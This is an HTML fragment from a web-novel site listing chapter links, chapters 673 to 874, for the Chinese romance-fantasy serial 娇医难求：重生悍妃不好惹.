						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第673章此地不宜久留" href="/167_167999/5903630.html">第673章此地不宜久留</a></li>
						                                                                          						  							<li><a href="/167_167999/5903622.html" title="娇医难求：重生悍妃不好惹 第674章 该如何解释">第674章 该如何解释</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903641.html' title='娇医难求：重生悍妃不好惹 第675章一点味道都没有'>第675章一点味道都没有</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第676章 女中豪杰' href='/167_167999/5903647.html'>第676章 女中豪杰</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第677章 吃太多也是浪费" href="/167_167999/5903653.html">第677章 吃太多也是浪费</a></li>
						                                                                          						  							<li><a href="/167_167999/5903646.html" title="娇医难求：重生悍妃不好惹 第678章 姨娘">第678章 姨娘</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第679章 姐姐长得真好看' href='/167_167999/5903669.html'>第679章 姐姐长得真好看</a></li>
						                                                                          						  							<li><a href="/167_167999/5903680.html" title="娇医难求：重生悍妃不好惹 第680章 上哪去找">第680章 上哪去找</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第681章 你当我夫君就好" href="/167_167999/5903692.html">第681章 你当我夫君就好</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第682章 改变不了的事实' href='/167_167999/5903696.html'>第682章 改变不了的事实</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903702.html' title='娇医难求：重生悍妃不好惹 第683章 西厢湖'>第683章 西厢湖</a></li>
						                                                                          						  							<li><a href="/167_167999/5903716.html" title="娇医难求：重生悍妃不好惹 第684章 绝不能重蹈覆辙">第684章 绝不能重蹈覆辙</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第685章 中邪了" href="/167_167999/5903726.html">第685章 中邪了</a></li>
						                                                                          						  							<li><a href="/167_167999/5903732.html" title="娇医难求：重生悍妃不好惹 第686章 秘密就在他们的身上">第686章 秘密就在他们的身上</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903734.html' title='娇医难求：重生悍妃不好惹 第687章 不懂'>第687章 不懂</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第688章 同一个道理' href='/167_167999/5903954.html'>第688章 同一个道理</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第689章 不会再擅作主张" href="/167_167999/5903751.html">第689章 不会再擅作主张</a></li>
						                                                                          						  							<li><a href="/167_167999/5903762.html" title="娇医难求：重生悍妃不好惹 第690章 只请你一个人吃">第690章 只请你一个人吃</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第691章 是梦' href='/167_167999/5903773.html'>第691章 是梦</a></li>
						                                                                          						  							<li><a href="/167_167999/5903776.html" title="娇医难求：重生悍妃不好惹 第692章 永远都不想离开">第692章 永远都不想离开</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第693章 好看 我喜欢" href="/167_167999/5903787.html">第693章 好看 我喜欢</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第694章 人心惶惶' href='/167_167999/5903804.html'>第694章 人心惶惶</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903808.html' title='娇医难求：重生悍妃不好惹 第695章 米莲回来索命'>第695章 米莲回来索命</a></li>
						                                                                          						  							<li><a href="/167_167999/5903815.html" title="娇医难求：重生悍妃不好惹 第696章 龙崎学院">第696章 龙崎学院</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第697章 能再吃一次吗" href="/167_167999/5903819.html">第697章 能再吃一次吗</a></li>
						                                                                          						  							<li><a href="/167_167999/5903837.html" title="娇医难求：重生悍妃不好惹 第698章毁了她那双眼睛">第698章毁了她那双眼睛</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903856.html' title='娇医难求：重生悍妃不好惹 第699根本不知道什么是爱'>第699根本不知道什么是爱</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第700章 很喜欢' href='/167_167999/5903867.html'>第700章 很喜欢</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第701章 定要脚踏实地" href="/167_167999/5903868.html">第701章 定要脚踏实地</a></li>
						                                                                          						  							<li><a href="/167_167999/5903881.html" title="娇医难求：重生悍妃不好惹 第702章 一样没味道">第702章 一样没味道</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第703章 为家人办事理所当然' href='/167_167999/5903894.html'>第703章 为家人办事理所当然</a></li>
						                                                                          						  							<li><a href="/167_167999/5903888.html" title="娇医难求：重生悍妃不好惹 第704章 我们都是家人 了">第704章 我们都是家人 了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第705章 天仙下凡" href="/167_167999/5903903.html">第705章 天仙下凡</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第706章 倾国倾城' href='/167_167999/5903902.html'>第706章 倾国倾城</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903919.html' title='娇医难求：重生悍妃不好惹 第707章 其他人休想'>第707章 其他人休想</a></li>
						                                                                          						  							<li><a href="/167_167999/5903933.html" title="娇医难求：重生悍妃不好惹 第708章 天造地设的一双">第708章 天造地设的一双</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第709章 不能让美食耽误了" href="/167_167999/5903951.html">第709章 不能让美食耽误了</a></li>
						                                                                          						  							<li><a href="/167_167999/5903952.html" title="娇医难求：重生悍妃不好惹 第710章 防人之心不可无">第710章 防人之心不可无</a></li>
						                                                                          						  						    <li><a href='/167_167999/5903968.html' title='娇医难求：重生悍妃不好惹 第711章 遇见高人了'>第711章 遇见高人了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第712章 是位侠士' href='/167_167999/5904005.html'>第712章 是位侠士</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第713章 找上门来" href="/167_167999/5903996.html">第713章 找上门来</a></li>
						                                                                          						  							<li><a href="/167_167999/5903979.html" title="娇医难求：重生悍妃不好惹 第714章 身为一名侠士">第714章 身为一名侠士</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第715章 我不困' href='/167_167999/5903993.html'>第715章 我不困</a></li>
						                                                                          						  							<li><a href="/167_167999/5904013.html" title="娇医难求：重生悍妃不好惹 第716章 谈个好价钱">第716章 谈个好价钱</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第717章 苍生永世不得安宁" href="/167_167999/5904025.html">第717章 苍生永世不得安宁</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第718章 一夜未眠' href='/167_167999/5904031.html'>第718章 一夜未眠</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904037.html' title='娇医难求：重生悍妃不好惹 第719章谁也不能例外'>第719章谁也不能例外</a></li>
						                                                                          						  							<li><a href="/167_167999/5904030.html" title="娇医难求：重生悍妃不好惹 第720章欢迎大驾光临">第720章欢迎大驾光临</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第721章风度翩翩的九饼" href="/167_167999/5904055.html">第721章风度翩翩的九饼</a></li>
						                                                                          						  							<li><a href="/167_167999/5904080.html" title="娇医难求：重生悍妃不好惹 第722章 离别只是暂时">第722章 离别只是暂时</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904084.html' title='娇医难求：重生悍妃不好惹 第723章大草原'>第723章大草原</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第724章 当他死了吗' href='/167_167999/5904089.html'>第724章 当他死了吗</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第725章 这事也太玄了" href="/167_167999/5904100.html">第725章 这事也太玄了</a></li>
						                                                                          						  							<li><a href="/167_167999/5904101.html" title="娇医难求：重生悍妃不好惹 第726章 昏睡美人">第726章 昏睡美人</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第727章 贼窝' href='/167_167999/5904112.html'>第727章 贼窝</a></li>
						                                                                          						  							<li><a href="/167_167999/5904120.html" title="娇医难求：重生悍妃不好惹 第728章 再回去一趟">第728章 再回去一趟</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第729章有钱使得鬼推磨" href="/167_167999/5904113.html">第729章有钱使得鬼推磨</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第730章一场恶战' href='/167_167999/5904129.html'>第730章一场恶战</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904141.html' title='娇医难求：重生悍妃不好惹 第731章为民除害'>第731章为民除害</a></li>
						                                                                          						  							<li><a href="/167_167999/5904190.html" title="娇医难求：重生悍妃不好惹 第732章 小孩的话不可尽信">第732章 小孩的话不可尽信</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第733章跪拜" href="/167_167999/5904169.html">第733章跪拜</a></li>
						                                                                          						  							<li><a href="/167_167999/5904165.html" title="娇医难求：重生悍妃不好惹 第734章出淤泥而不染">第734章出淤泥而不染</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904186.html' title='娇医难求：重生悍妃不好惹 第735章 救救我的孩儿'>第735章 救救我的孩儿</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第736章 是骗钱的' href='/167_167999/5904196.html'>第736章 是骗钱的</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第737章 从长计议" href="/167_167999/5904217.html">第737章 从长计议</a></li>
						                                                                          						  							<li><a href="/167_167999/5904243.html" title="娇医难求：重生悍妃不好惹 第738祭拜海神">第738祭拜海神</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第739章 简直荒谬' href='/167_167999/5904201.html'>第739章 简直荒谬</a></li>
						                                                                          						  							<li><a href="/167_167999/5904212.html" title="娇医难求：重生悍妃不好惹 第740章 没事了">第740章 没事了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第741章 海神怒了" href="/167_167999/5904230.html">第741章 海神怒了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第742章 为母则刚' href='/167_167999/5904249.html'>第742章 为母则刚</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904256.html' title='娇医难求：重生悍妃不好惹 第743章 没有海神'>第743章 没有海神</a></li>
						                                                                          						  							<li><a href="/167_167999/5904266.html" title="娇医难求：重生悍妃不好惹 第744章 已经无力挽回">第744章 已经无力挽回</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第745章 阿娘我想你了" href="/167_167999/5904272.html">第745章 阿娘我想你了</a></li>
						                                                                          						  							<li><a href="/167_167999/5904281.html" title="娇医难求：重生悍妃不好惹 第746章 不恨">第746章 不恨</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904278.html' title='娇医难求：重生悍妃不好惹 第747章拆穿阴谋'>第747章拆穿阴谋</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第748章 谁也别想推卸责任' href='/167_167999/5904300.html'>第748章 谁也别想推卸责任</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第749章 有求必应" href="/167_167999/5904298.html">第749章 有求必应</a></li>
						                                                                          						  							<li><a href="/167_167999/5904297.html" title="娇医难求：重生悍妃不好惹 第750章 是要包庇吗">第750章 是要包庇吗</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第751章 从此恩断义绝' href='/167_167999/5904328.html'>第751章 从此恩断义绝</a></li>
						                                                                          						  							<li><a href="/167_167999/5904337.html" title="娇医难求：重生悍妃不好惹 第752章 侠义心肠">第752章 侠义心肠</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第753章 恨一个人不好受" href="/167_167999/5904349.html">第753章 恨一个人不好受</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第754章仙姑' href='/167_167999/5904356.html'>第754章仙姑</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904360.html' title='娇医难求：重生悍妃不好惹 第755章县老爷的私生女'>第755章县老爷的私生女</a></li>
						                                                                          						  							<li><a href="/167_167999/5904359.html" title="娇医难求：重生悍妃不好惹 第756章不食人间烟火">第756章不食人间烟火</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第757章 魔" href="/167_167999/5904371.html">第757章 魔</a></li>
						                                                                          						  							<li><a href="/167_167999/5904366.html" title="娇医难求：重生悍妃不好惹 第758章 必遭天谴">第758章 必遭天谴</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904392.html' title='娇医难求：重生悍妃不好惹 第759章 心里不踏实'>第759章 心里不踏实</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第760章 还是有期待的' href='/167_167999/5904368.html'>第760章 还是有期待的</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第761章 身正不怕影子斜" href="/167_167999/5904400.html">第761章 身正不怕影子斜</a></li>
						                                                                          						  							<li><a href="/167_167999/5904419.html" title="娇医难求：重生悍妃不好惹 第762章 跪下">第762章 跪下</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第763章人心惶惶' href='/167_167999/5904438.html'>第763章人心惶惶</a></li>
						                                                                          						  							<li><a href="/167_167999/5904440.html" title="娇医难求：重生悍妃不好惹 第764章 事情都过去了">第764章 事情都过去了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第765章 九饼受伤" href="/167_167999/5904437.html">第765章 九饼受伤</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第766章 龙瀛被抓' href='/167_167999/5904445.html'>第766章 龙瀛被抓</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904453.html' title='娇医难求：重生悍妃不好惹 第767章 九饼无奈'>第767章 九饼无奈</a></li>
						                                                                          						  							<li><a href="/167_167999/5904451.html" title="娇医难求：重生悍妃不好惹 第768章 妖魔吃人">第768章 妖魔吃人</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第769章 他笑起来很好看" href="/167_167999/5904461.html">第769章 他笑起来很好看</a></li>
						                                                                          						  							<li><a href="/167_167999/5904478.html" title="娇医难求：重生悍妃不好惹 第770章阴险的小仙">第770章阴险的小仙</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904483.html' title='娇医难求：重生悍妃不好惹 第771章 收了她'>第771章 收了她</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第772章 有好处也有坏处' href='/167_167999/5904521.html'>第772章 有好处也有坏处</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第773章 知法犯法" href="/167_167999/5904525.html">第773章 知法犯法</a></li>
						                                                                          						  							<li><a href="/167_167999/5904527.html" title="娇医难求：重生悍妃不好惹 第774章 能人所不能">第774章 能人所不能</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第775章 爹爹是阿娘的' href='/167_167999/5904529.html'>第775章 爹爹是阿娘的</a></li>
						                                                                          						  							<li><a href="/167_167999/5904542.html" title="娇医难求：重生悍妃不好惹 第776章宁可得罪天下人">第776章宁可得罪天下人</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第777章 没人想恨一辈子" href="/167_167999/5904543.html">第777章 没人想恨一辈子</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第778章 亲自审问' href='/167_167999/5904541.html'>第778章 亲自审问</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904583.html' title='娇医难求：重生悍妃不好惹 第779章 不合适当公主'>第779章 不合适当公主</a></li>
						                                                                          						  							<li><a href="/167_167999/5904556.html" title="娇医难求：重生悍妃不好惹 第780章 有肉吃吗">第780章 有肉吃吗</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第781章 值得付托终身的人" href="/167_167999/5904572.html">第781章 值得付托终身的人</a></li>
						                                                                          						  							<li><a href="/167_167999/5904608.html" title="娇医难求：重生悍妃不好惹 第782章长生不老">第782章长生不老</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904615.html' title='娇医难求：重生悍妃不好惹 第783章无功不受禄'>第783章无功不受禄</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第784章 新衣裳' href='/167_167999/5904619.html'>第784章 新衣裳</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第785章此女知应天上有" href="/167_167999/5904607.html">第785章此女知应天上有</a></li>
						                                                                          						  							<li><a href="/167_167999/5904635.html" title="娇医难求：重生悍妃不好惹 第786章 接新娘">第786章 接新娘</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第787章 笑天说谎' href='/167_167999/5904636.html'>第787章 笑天说谎</a></li>
						                                                                          						  							<li><a href="/167_167999/5904631.html" title="娇医难求：重生悍妃不好惹 第788章太上皇的要求">第788章太上皇的要求</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第789章做合适的人" href="/167_167999/5904651.html">第789章做合适的人</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第790章暴风雨前夕' href='/167_167999/5904657.html'>第790章暴风雨前夕</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904670.html' title='娇医难求：重生悍妃不好惹 第791章死都不怕'>第791章死都不怕</a></li>
						                                                                          						  							<li><a href="/167_167999/5904691.html" title="娇医难求：重生悍妃不好惹 第792章为何一直没成婚">第792章为何一直没成婚</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第793章 得民心者得天下" href="/167_167999/5904696.html">第793章 得民心者得天下</a></li>
						                                                                          						  							<li><a href="/167_167999/5904713.html" title="娇医难求：重生悍妃不好惹 第794章吃遍天下的肉包子">第794章吃遍天下的肉包子</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904711.html' title='娇医难求：重生悍妃不好惹 第795章 世外桃源'>第795章 世外桃源</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第796章曾经有人死了' href='/167_167999/5904704.html'>第796章曾经有人死了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第797章按兵不动" href="/167_167999/5904719.html">第797章按兵不动</a></li>
						                                                                          						  							<li><a href="/167_167999/5904726.html" title="娇医难求：重生悍妃不好惹 第798章 积劳成疾">第798章 积劳成疾</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第799章我错了' href='/167_167999/5904761.html'>第799章我错了</a></li>
						                                                                          						  							<li><a href="/167_167999/5904738.html" title="娇医难求：重生悍妃不好惹 第800章 甘愿付出一切">第800章 甘愿付出一切</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第801章 还想给他机会吗" href="/167_167999/5904763.html">第801章 还想给他机会吗</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第802章一辈子不长' href='/167_167999/5904781.html'>第802章一辈子不长</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904777.html' title='娇医难求：重生悍妃不好惹 第803章赶来了'>第803章赶来了</a></li>
						                                                                          						  							<li><a href="/167_167999/5904807.html" title="娇医难求：重生悍妃不好惹 第804章凭什么抓我">第804章凭什么抓我</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第805章 居心叵测" href="/167_167999/5904793.html">第805章 居心叵测</a></li>
						                                                                          						  							<li><a href="/167_167999/5904796.html" title="娇医难求：重生悍妃不好惹 第806章一家三口">第806章一家三口</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904802.html' title='娇医难求：重生悍妃不好惹 第807章怎么会有人喜欢'>第807章怎么会有人喜欢</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第808章收集情报' href='/167_167999/5904815.html'>第808章收集情报</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第809章莫不是鬼怪" href="/167_167999/5904823.html">第809章莫不是鬼怪</a></li>
						                                                                          						  							<li><a href="/167_167999/5904845.html" title="娇医难求：重生悍妃不好惹 第810章 悄悄话">第810章 悄悄话</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第811章 安度余生' href='/167_167999/5904846.html'>第811章 安度余生</a></li>
						                                                                          						  							<li><a href="/167_167999/5904850.html" title="娇医难求：重生悍妃不好惹 第812章 特别甜的桃子">第812章 特别甜的桃子</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第813章 是好人还是坏人" href="/167_167999/5904858.html">第813章 是好人还是坏人</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第814章 龙瀛发誓' href='/167_167999/5904869.html'>第814章 龙瀛发誓</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904920.html' title='娇医难求：重生悍妃不好惹 第815章 一个新的开始'>第815章 一个新的开始</a></li>
						                                                                          						  							<li><a href="/167_167999/5904932.html" title="娇医难求：重生悍妃不好惹 第816章诛乌氏一族">第816章诛乌氏一族</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第817章 凌丞相" href="/167_167999/5904888.html">第817章 凌丞相</a></li>
						                                                                          						  							<li><a href="/167_167999/5904880.html" title="娇医难求：重生悍妃不好惹 第818章 一百万两">第818章 一百万两</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904887.html' title='娇医难求：重生悍妃不好惹 第819章 智远大师'>第819章 智远大师</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第820章梦一样' href='/167_167999/5904924.html'>第820章梦一样</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第821章邪不能胜正" href="/167_167999/5904925.html">第821章邪不能胜正</a></li>
						                                                                          						  							<li><a href="/167_167999/5904940.html" title="娇医难求：重生悍妃不好惹 第822章 家人要离开了">第822章 家人要离开了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第823章魂归何处' href='/167_167999/5904952.html'>第823章魂归何处</a></li>
						                                                                          						  							<li><a href="/167_167999/5904959.html" title="娇医难求：重生悍妃不好惹 第824章 龙家人">第824章 龙家人</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第825章 速战速决" href="/167_167999/5904971.html">第825章 速战速决</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第826章 坏事做尽' href='/167_167999/5904985.html'>第826章 坏事做尽</a></li>
						                                                                          						  						    <li><a href='/167_167999/5904983.html' title='娇医难求：重生悍妃不好惹 第827章 我国有救了'>第827章 我国有救了</a></li>
						                                                                          						  							<li><a href="/167_167999/5905006.html" title="娇医难求：重生悍妃不好惹 第828章 戒空大师的弟弟">第828章 戒空大师的弟弟</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第829章 城西大乱" href="/167_167999/5905008.html">第829章 城西大乱</a></li>
						                                                                          						  							<li><a href="/167_167999/5905009.html" title="娇医难求：重生悍妃不好惹 第830章 不用无用之人">第830章 不用无用之人</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905025.html' title='娇医难求：重生悍妃不好惹 第831章不能白忙活一场'>第831章不能白忙活一场</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第832章 新册立的丞相' href='/167_167999/5905029.html'>第832章 新册立的丞相</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第833章 不知民间疾苦" href="/167_167999/5905036.html">第833章 不知民间疾苦</a></li>
						                                                                          						  							<li><a href="/167_167999/5905042.html" title="娇医难求：重生悍妃不好惹 第834章 好自为之">第834章 好自为之</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第835章 被人教唆' href='/167_167999/5905053.html'>第835章 被人教唆</a></li>
						                                                                          						  							<li><a href="/167_167999/5905082.html" title="娇医难求：重生悍妃不好惹 第836章 以后都听四叔的">第836章 以后都听四叔的</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第837章 心脏像是被火烤一样" href="/167_167999/5905067.html">第837章 心脏像是被火烤一样</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第838章带他回去' href='/167_167999/5905246.html'>第838章带他回去</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905091.html' title='娇医难求：重生悍妃不好惹 第839章 已遇害'>第839章 已遇害</a></li>
						                                                                          						  							<li><a href="/167_167999/5905086.html" title="娇医难求：重生悍妃不好惹 第840章 带他回乡">第840章 带他回乡</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第841章 吸尽阳气" href="/167_167999/5905097.html">第841章 吸尽阳气</a></li>
						                                                                          						  							<li><a href="/167_167999/5905119.html" title="娇医难求：重生悍妃不好惹 第842章 不收徒弟">第842章 不收徒弟</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905120.html' title='娇医难求：重生悍妃不好惹 第843章 为天下的百姓'>第843章 为天下的百姓</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第844章 我朝有公主' href='/167_167999/5905121.html'>第844章 我朝有公主</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第845章 不喜欢乌家" href="/167_167999/5905134.html">第845章 不喜欢乌家</a></li>
						                                                                          						  							<li><a href="/167_167999/5905142.html" title="娇医难求：重生悍妃不好惹 第846章 一起吃挺好的">第846章 一起吃挺好的</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第847章最好的模样' href='/167_167999/5905158.html'>第847章最好的模样</a></li>
						                                                                          						  							<li><a href="/167_167999/5905166.html" title="娇医难求：重生悍妃不好惹 第848章 狐狸的味道">第848章 狐狸的味道</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第849章 回家" href="/167_167999/5905178.html">第849章 回家</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第850章 重情重义之人' href='/167_167999/5905177.html'>第850章 重情重义之人</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905219.html' title='娇医难求：重生悍妃不好惹 第851章 被抛弃的感觉'>第851章 被抛弃的感觉</a></li>
						                                                                          						  							<li><a href="/167_167999/5905209.html" title="娇医难求：重生悍妃不好惹 第852章 狐妖">第852章 狐妖</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第853章 师兄" href="/167_167999/5905223.html">第853章 师兄</a></li>
						                                                                          						  							<li><a href="/167_167999/5905206.html" title="娇医难求：重生悍妃不好惹 第854章 程将军">第854章 程将军</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905228.html' title='娇医难求：重生悍妃不好惹 第855章 太欺负人了'>第855章 太欺负人了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第856章 程叔叔' href='/167_167999/5905259.html'>第856章 程叔叔</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第857章 我认识你" href="/167_167999/5905262.html">第857章 我认识你</a></li>
						                                                                          						  							<li><a href="/167_167999/5905243.html" title="娇医难求：重生悍妃不好惹 第858章 清者自清">第858章 清者自清</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第859章 关系非比寻常' href='/167_167999/5905250.html'>第859章 关系非比寻常</a></li>
						                                                                          						  							<li><a href="/167_167999/5905284.html" title="娇医难求：重生悍妃不好惹 第860章 一个过气的将军">第860章 一个过气的将军</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第861章 还是不足够" href="/167_167999/5905294.html">第861章 还是不足够</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第862章 最难看清是人心' href='/167_167999/5905303.html'>第862章 最难看清是人心</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905300.html' title='娇医难求：重生悍妃不好惹 第863章 不知世间险恶'>第863章 不知世间险恶</a></li>
						                                                                          						  							<li><a href="/167_167999/5905299.html" title="娇医难求：重生悍妃不好惹 第864章 远远不及">第864章 远远不及</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第865章 连根拔起" href="/167_167999/5905302.html">第865章 连根拔起</a></li>
						                                                                          						  							<li><a href="/167_167999/5905336.html" title="娇医难求：重生悍妃不好惹 第866章 天外有天">第866章 天外有天</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905342.html' title='娇医难求：重生悍妃不好惹 第867章 想当皇后'>第867章 想当皇后</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第868章两次机会' href='/167_167999/5905333.html'>第868章两次机会</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第869章 硝烟滚滚" href="/167_167999/5905332.html">第869章 硝烟滚滚</a></li>
						                                                                          						  							<li><a href="/167_167999/5905377.html" title="娇医难求：重生悍妃不好惹 第870章 只剩三天">第870章 只剩三天</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第871章 不怕了' href='/167_167999/5905379.html'>第871章 不怕了</a></li>
						                                                                          						  							<li><a href="/167_167999/5905387.html" title="娇医难求：重生悍妃不好惹 第872章 必须走一遭">第872章 必须走一遭</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第873章 走丢了" href="/167_167999/5905390.html">第873章 走丢了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第874章 有姑娘失踪了' href='/167_167999/5905430.html'>第874章 有姑娘失踪了</a></li>
